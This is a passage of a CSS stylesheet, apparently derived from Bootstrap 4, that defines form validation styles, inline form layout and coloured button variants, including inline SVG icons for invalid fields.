.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before { -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before { border-color: #28a745; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label { border-color: #28a745; }

.was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip { display: block; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label { border-color: #28a745; -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.invalid-feedback { display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #dc3545; }

.invalid-tooltip { position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 1.0390625rem; line-height: 1.5; color: #fff; background-color: rgba(220, 53, 69, 0.9); border-radius: 0.25rem; }

.was-validated .form-control:invalid, .was-validated input:invalid[type="text"], .was-validated input:invalid[type="email"], .was-validated input:invalid[type="url"], .was-validated input:invalid[type="password"], .was-validated input:invalid[type="search"], .was-validated input:invalid[type="number"], .was-validated input:invalid[type="tel"], .was-validated input:invalid[type="range"], .was-validated input:invalid[type="date"], .was-validated input:invalid[type="month"], .was-validated input:invalid[type="week"], .was-validated input:invalid[type="time"], .was-validated input:invalid[type="datetime"], .was-validated input:invalid[type="datetime-local"], .was-validated input:invalid[type="color"], .was-validated textarea:invalid, .was-validated select:invalid, .form-control.is-invalid, input.is-invalid[type="text"], input.is-invalid[type="email"], input.is-invalid[type="url"], input.is-invalid[type="password"], input.is-invalid[type="search"], input.is-invalid[type="number"], input.is-invalid[type="tel"], input.is-invalid[type="range"], input.is-invalid[type="date"], input.is-invalid[type="month"], input.is-invalid[type="week"], input.is-invalid[type="time"], input.is-invalid[type="datetime"], input.is-invalid[type="datetime-local"], input.is-invalid[type="color"], textarea.is-invalid, select.is-invalid { border-color: #dc3545; padding-right: calc(1.5em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg' stroke='%23dc3545' fill='none'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath d='M5.8 3.6h.4L6 6.5z' stroke-linejoin='round'/%3e%3ccircle cx='6' cy='8.2' r='.1'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-position: right calc(0.375em + 0.1875rem) center; background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }

.was-validated .form-control:invalid:focus, .was-validated input:invalid:focus[type="text"], .was-validated input:invalid:focus[type="email"], .was-validated input:invalid:focus[type="url"], .was-validated input:invalid:focus[type="password"], .was-validated input:invalid:focus[type="search"], .was-validated input:invalid:focus[type="number"], .was-validated input:invalid:focus[type="tel"], .was-validated input:invalid:focus[type="range"], .was-validated input:invalid:focus[type="date"], .was-validated input:invalid:focus[type="month"], .was-validated input:invalid:focus[type="week"], .was-validated input:invalid:focus[type="time"], .was-validated input:invalid:focus[type="datetime"], .was-validated input:invalid:focus[type="datetime-local"], .was-validated input:invalid:focus[type="color"], .was-validated textarea:invalid:focus, .was-validated select:invalid:focus, .form-control.is-invalid:focus, input.is-invalid:focus[type="text"], input.is-invalid:focus[type="email"], input.is-invalid:focus[type="url"], input.is-invalid:focus[type="password"], input.is-invalid:focus[type="search"], input.is-invalid:focus[type="number"], input.is-invalid:focus[type="tel"], input.is-invalid:focus[type="range"], input.is-invalid:focus[type="date"], input.is-invalid:focus[type="month"], input.is-invalid:focus[type="week"], input.is-invalid:focus[type="time"], input.is-invalid:focus[type="datetime"], input.is-invalid:focus[type="datetime-local"], input.is-invalid:focus[type="color"], textarea.is-invalid:focus, select.is-invalid:focus { border-color: #dc3545; -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated .form-control:invalid ~ .invalid-feedback, .was-validated input:invalid[type="text"] ~ .invalid-feedback, .was-validated input:invalid[type="email"] ~ .invalid-feedback, .was-validated input:invalid[type="url"] ~ .invalid-feedback, .was-validated input:invalid[type="password"] ~ .invalid-feedback, .was-validated input:invalid[type="search"] ~ .invalid-feedback, .was-validated input:invalid[type="number"] ~ .invalid-feedback, .was-validated input:invalid[type="tel"] ~ .invalid-feedback, .was-validated input:invalid[type="range"] ~ .invalid-feedback, .was-validated input:invalid[type="date"] ~ .invalid-feedback, .was-validated input:invalid[type="month"] ~ .invalid-feedback, .was-validated input:invalid[type="week"] ~ .invalid-feedback, .was-validated input:invalid[type="time"] ~ .invalid-feedback, .was-validated input:invalid[type="datetime"] ~ .invalid-feedback, .was-validated input:invalid[type="datetime-local"] ~ .invalid-feedback, .was-validated input:invalid[type="color"] ~ .invalid-feedback, .was-validated textarea:invalid ~ .invalid-feedback, .was-validated select:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip, .was-validated input:invalid[type="text"] ~ .invalid-tooltip, .was-validated input:invalid[type="email"] ~ .invalid-tooltip, .was-validated input:invalid[type="url"] ~ .invalid-tooltip, .was-validated input:invalid[type="password"] ~ .invalid-tooltip, .was-validated input:invalid[type="search"] ~ .invalid-tooltip, .was-validated input:invalid[type="number"] ~ .invalid-tooltip, .was-validated input:invalid[type="tel"] ~ .invalid-tooltip, .was-validated input:invalid[type="range"] ~ .invalid-tooltip, .was-validated input:invalid[type="date"] ~ .invalid-tooltip, .was-validated input:invalid[type="month"] ~ .invalid-tooltip, .was-validated input:invalid[type="week"] ~ .invalid-tooltip, .was-validated input:invalid[type="time"] ~ .invalid-tooltip, .was-validated input:invalid[type="datetime"] ~ .invalid-tooltip, .was-validated input:invalid[type="datetime-local"] ~ .invalid-tooltip, .was-validated input:invalid[type="color"] ~ .invalid-tooltip, .was-validated textarea:invalid ~ .invalid-tooltip, .was-validated select:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, input.is-invalid[type="text"] ~ .invalid-feedback, input.is-invalid[type="email"] ~ .invalid-feedback, input.is-invalid[type="url"] ~ .invalid-feedback, input.is-invalid[type="password"] ~ .invalid-feedback, input.is-invalid[type="search"] ~ .invalid-feedback, input.is-invalid[type="number"] ~ .invalid-feedback, input.is-invalid[type="tel"] ~ .invalid-feedback, input.is-invalid[type="range"] ~ .invalid-feedback, input.is-invalid[type="date"] ~ .invalid-feedback, input.is-invalid[type="month"] ~ .invalid-feedback, input.is-invalid[type="week"] ~ .invalid-feedback, input.is-invalid[type="time"] ~ .invalid-feedback, input.is-invalid[type="datetime"] ~ .invalid-feedback, input.is-invalid[type="datetime-local"] ~ .invalid-feedback, input.is-invalid[type="color"] ~ .invalid-feedback, textarea.is-invalid ~ .invalid-feedback, select.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, input.is-invalid[type="text"] ~ .invalid-tooltip, input.is-invalid[type="email"] ~ .invalid-tooltip, input.is-invalid[type="url"] ~ .invalid-tooltip, input.is-invalid[type="password"] ~ .invalid-tooltip, input.is-invalid[type="search"] ~ .invalid-tooltip, input.is-invalid[type="number"] ~ .invalid-tooltip, input.is-invalid[type="tel"] ~ .invalid-tooltip, input.is-invalid[type="range"] ~ .invalid-tooltip, input.is-invalid[type="date"] ~ .invalid-tooltip, input.is-invalid[type="month"] ~ .invalid-tooltip, input.is-invalid[type="week"] ~ .invalid-tooltip, input.is-invalid[type="time"] ~ .invalid-tooltip, input.is-invalid[type="datetime"] ~ .invalid-tooltip, input.is-invalid[type="datetime-local"] ~ .invalid-tooltip, input.is-invalid[type="color"] ~ .invalid-tooltip, textarea.is-invalid ~ .invalid-tooltip, select.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated textarea.form-control:invalid, .was-validated textarea:invalid, textarea.form-control.is-invalid, textarea.is-invalid { padding-right: calc(1.5em + 0.75rem); background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:invalid, .custom-select.is-invalid { border-color: #dc3545; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg' stroke='%23dc3545' fill='none'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath d='M5.8 3.6h.4L6 6.5z' stroke-linejoin='round'/%3e%3ccircle cx='6' cy='8.2' r='.1'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }

.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus { border-color: #dc3545; -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label { color: #dc3545; }

.was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label { color: #dc3545; }

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before { border-color: #dc3545; }

.was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before { border-color: #e4606d; background-color: #e4606d; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before { -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before { border-color: #dc3545; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label { border-color: #dc3545; }

.was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label { border-color: #dc3545; -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.form-inline { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.form-inline .form-check { width: 100%; }

@media (min-width: 576px) { .form-inline label { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 0; }
  .form-inline .form-group { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 0; }
  .form-inline .form-control, .form-inline input[type="text"], .form-inline input[type="email"], .form-inline input[type="url"], .form-inline input[type="password"], .form-inline input[type="search"], .form-inline input[type="number"], .form-inline input[type="tel"], .form-inline input[type="range"], .form-inline input[type="date"], .form-inline input[type="month"], .form-inline input[type="week"], .form-inline input[type="time"], .form-inline input[type="datetime"], .form-inline input[type="datetime-local"], .form-inline input[type="color"], .form-inline textarea, .form-inline select { display: inline-block; width: auto; vertical-align: middle; }
  .form-inline .form-control-plaintext { display: inline-block; }
  .form-inline .input-group, .form-inline .custom-select { width: auto; }
  .form-inline .form-check { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: auto; padding-left: 0; }
  .form-inline .form-check-input { position: relative; -ms-flex-negative: 0; flex-shrink: 0; margin-top: 0; margin-right: 0.25rem; margin-left: 0; }
  .form-inline .custom-control { -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .form-inline .custom-control-label { margin-bottom: 0; } }

.btn, button, input[type="button"], input[type="reset"], input[type="submit"] { display: inline-block; font-weight: 400; color: #212529; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: 0.375rem 0.75rem; font-size: 1.1875rem; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .btn, button, input[type="button"], input[type="reset"], input[type="submit"] { -webkit-transition: none; transition: none; } }

.btn:hover, button:hover, input:hover[type="button"], input:hover[type="reset"], input:hover[type="submit"] { color: #212529; text-decoration: none; }

.btn:focus, button:focus, input:focus[type="button"], input:focus[type="reset"], input:focus[type="submit"], .btn.focus, button.focus, input.focus[type="button"], input.focus[type="reset"], input.focus[type="submit"] { outline: 0; -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.btn.disabled, button.disabled, input.disabled[type="button"], input.disabled[type="reset"], input.disabled[type="submit"], .btn:disabled, button:disabled, input:disabled[type="button"], input:disabled[type="reset"], input:disabled[type="submit"] { opacity: 0.65; }

a.btn.disabled, fieldset:disabled a.btn { pointer-events: none; }

.btn-primary, button, input[type="button"], input[type="reset"], input[type="submit"] { color: #212529; background-color: #fff; border-color: #fff; }

.btn-primary:hover, button:hover, input:hover[type="button"], input:hover[type="reset"], input:hover[type="submit"] { color: #212529; background-color: #ececec; border-color: #e6e5e5; }

.btn-primary:focus, button:focus, input:focus[type="button"], input:focus[type="reset"], input:focus[type="submit"], .btn-primary.focus, button.focus, input.focus[type="button"], input.focus[type="reset"], input.focus[type="submit"] { color: #212529; background-color: #ececec; border-color: #e6e5e5; -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); }

.btn-primary.disabled, button.disabled, input.disabled[type="button"], input.disabled[type="reset"], input.disabled[type="submit"], .btn-primary:disabled, button:disabled, input:disabled[type="button"], input:disabled[type="reset"], input:disabled[type="submit"] { color: #212529; background-color: #fff; border-color: #fff; }

.btn-primary:not(:disabled):not(.disabled):active, button:not(:disabled):not(.disabled):active, input:not(:disabled):not(.disabled):active[type="button"], input:not(:disabled):not(.disabled):active[type="reset"], input:not(:disabled):not(.disabled):active[type="submit"], .btn-primary:not(:disabled):not(.disabled).active, button:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled).active[type="button"], input:not(:disabled):not(.disabled).active[type="reset"], input:not(:disabled):not(.disabled).active[type="submit"], .show > .btn-primary.dropdown-toggle, .show > button.dropdown-toggle, .show > input.dropdown-toggle[type="button"], .show > input.dropdown-toggle[type="reset"], .show > input.dropdown-toggle[type="submit"] { color: #212529; background-color: #e6e5e5; border-color: #dfdfdf; }

.btn-primary:not(:disabled):not(.disabled):active:focus, button:not(:disabled):not(.disabled):active:focus, input:not(:disabled):not(.disabled):active:focus[type="button"], input:not(:disabled):not(.disabled):active:focus[type="reset"], input:not(:disabled):not(.disabled):active:focus[type="submit"], .btn-primary:not(:disabled):not(.disabled).active:focus, button:not(:disabled):not(.disabled).active:focus, input:not(:disabled):not(.disabled).active:focus[type="button"], input:not(:disabled):not(.disabled).active:focus[type="reset"], input:not(:disabled):not(.disabled).active:focus[type="submit"], .show > .btn-primary.dropdown-toggle:focus, .show > button.dropdown-toggle:focus, .show > input.dropdown-toggle:focus[type="button"], .show > input.dropdown-toggle:focus[type="reset"], .show > input.dropdown-toggle:focus[type="submit"] { -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); }

.btn-secondary { color: #fff; background-color: #3b3b41; border-color: #3b3b41; }

.btn-secondary:hover { color: #fff; background-color: #29292d; border-color: #232326; }

.btn-secondary:focus, .btn-secondary.focus { color: #fff; background-color: #29292d; border-color: #232326; -webkit-box-shadow: 0 0 0 0.2rem rgba(88, 88, 94, 0.5); box-shadow: 0 0 0 0.2rem rgba(88, 88, 94, 0.5); }

.btn-secondary.disabled, .btn-secondary:disabled { color: #fff; background-color: #3b3b41; border-color: #3b3b41; }

.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle { color: #fff; background-color: #232326; border-color: #1d1d20; }

.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-secondary.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(88, 88, 94, 0.5); box-shadow: 0 0 0 0.2rem rgba(88, 88, 94, 0.5); }

.btn-success { color: #fff; background-color: #28a745; border-color: #28a745; }

.btn-success:hover { color: #fff; background-color: #218838; border-color: #1e7e34; }

.btn-success:focus, .btn-success.focus { color: #fff; background-color: #218838; border-color: #1e7e34; -webkit-box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }

.btn-success.disabled, .btn-success:disabled { color: #fff; background-color: #28a745; border-color: #28a745; }

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active, .show > .btn-success.dropdown-toggle { color: #fff; background-color: #1e7e34; border-color: #1c7430; }

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .show > .btn-success.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }

.btn-info { color: #fff; background-color: #17a2b8; border-color: #17a2b8; }

.btn-info:hover { color: #fff; background-color: #138496; border-color: #117a8b; }

.btn-info:focus, .btn-info.focus { color: #fff; background-color: #138496; border-color: #117a8b; -webkit-box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }

.btn-info.disabled, .btn-info:disabled { color: #fff; background-color: #17a2b8; border-color: #17a2b8; }

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active, .show > .btn-info.dropdown-toggle { color: #fff; background-color: #117a8b; border-color: #10707f; }

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus, .show > .btn-info.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }

.btn-warning { color: #212529; background-color: #ffc107; border-color: #ffc107; }

.btn-warning:hover { color: #212529; background-color: #e0a800; border-color: #d39e00; }

.btn-warning:focus, .btn-warning.focus { color: #212529; background-color: #e0a800; border-color: #d39e00; -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); }

.btn-warning.disabled, .btn-warning:disabled { color: #212529; background-color: #ffc107; border-color: #ffc107; }

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active, .show > .btn-warning.dropdown-toggle { color: #212529; background-color: #d39e00; border-color: #c69500; }

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-warning.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); }

.btn-danger { color: #fff; background-color: #dc3545; border-color: #dc3545; }

.btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; }

.btn-danger:focus, .btn-danger.focus { color: #fff; background-color: #c82333; border-color: #bd2130; -webkit-box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }

.btn-danger.disabled, .btn-danger:disabled { color: #fff; background-color: #dc3545; border-color: #dc3545; }

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active, .show > .btn-danger.dropdown-toggle { color: #fff; background-color: #bd2130; border-color: #b21f2d; }

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-danger.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }

.btn-light { color: #212529; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-light:hover { color: #212529; background-color: #e2e6ea; border-color: #dae0e5; }

.btn-light:focus, .btn-light.focus { color: #212529; background-color: #e2e6ea; border-color: #dae0e5; -webkit-box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }

.btn-light.disabled, .btn-light:disabled { color: #212529; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle { color: #212529; background-color: #dae0e5; border-color: #d3d9df; }

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }

.btn-dark { color: #fff; background-color: #343a40; border-color: #343a40; }

.btn-dark:hover { color: #fff; background-color: #23272b; border-color: #1d2124; }

.btn-dark:focus, .btn-dark.focus { color: #fff; background-color: #23272b; border-color: #1d2124; -webkit-box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }

.btn-dark.disabled, .btn-dark:disabled { color: #fff; background-color: #343a40; border-color: #343a40; }

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active, .show > .btn-dark.dropdown-toggle { color: #fff; background-color: #1d2124; border-color: #171a1d; }

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-dark.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }

.btn-outline-primary { color: #fff; border-color: #fff; }

.btn-outline-primary:hover { color: #212529; background-color: #fff; border-color: #fff; }

.btn-outline-primary:focus, .btn-outline-primary.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.btn-outline-primary.disabled, .btn-outline-primary:disabled { color: #fff; background-color: transparent; }

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle { color: #212529; background-color: #fff; border-color: #fff; }

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.btn-outline-secondary { color: #3b3b41; border-color: #3b3b41; }

.btn-outline-secondary:hover { color: #fff; background-color: #3b3b41; border-color: #3b3b41; }

.btn-outline-secondary:focus, .btn-outline-secondary.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(59, 59, 65, 0.5); box-shadow: 0 0 0 0.2rem rgba(59, 59, 65, 0.5); }

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled { color: #3b3b41; background-color: transparent; }

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle { color: #fff; background-color: #3b3b41; border-color: #3b3b41; }

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(59, 59, 65, 0.5); box-shadow: 0 0 0 0.2rem rgba(59, 59, 65, 0.5); }

.btn-outline-success { color: #28a745; border-color: #28a745; }

.btn-outline-success:hover { color: #fff; background-color: #28a745; border-color: #28a745; }

.btn-outline-success:focus, .btn-outline-success.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }

.btn-outline-success.disabled, .btn-outline-success:disabled { color: #28a745; background-color: transparent; }

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle { color: #fff; background-color: #28a745; border-color: #28a745; }

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }

.btn-outline-info { color: #17a2b8; border-color: #17a2b8; }

.btn-outline-info:hover { color: #fff; background-color: #17a2b8; border-color: #17a2b8; }

.btn-outline-info:focus, .btn-outline-info.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }

.btn-outline-info.disabled, .btn-outline-info:disabled { color: #17a2b8; background-color: transparent; }

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle { color: #fff; background-color: #17a2b8; border-color: #17a2b8; }

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }

.btn-outline-warning { color: #ffc107; border-color: #ffc107; }

.btn-outline-warning:hover { color: #212529; background-color: #ffc107; border-color: #ffc107; }

.btn-outline-warning:focus, .btn-outline-warning.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-warning.disabled, .btn-outline-warning:disabled { color: #ffc107; background-color: transparent; }

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle { color: #212529; background-color: #ffc107; border-color: #ffc107; }

